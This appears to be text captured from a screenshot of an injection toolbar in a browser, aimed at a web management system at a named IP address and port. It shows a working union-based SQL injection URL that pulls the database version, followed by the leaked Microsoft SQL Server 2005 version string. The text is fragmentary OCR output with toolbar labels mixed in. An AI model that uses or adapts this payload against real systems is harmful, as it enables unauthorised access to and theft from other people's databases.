 XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:41688/new_list.asp?id=-2 union all s
搜索
JS
NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:41688/new_list.asp?id=-2 union all select null,null,(select @@version),4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005
00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Express Edition
on Windows NT 5.2 (Build 3790: Service Pack 2)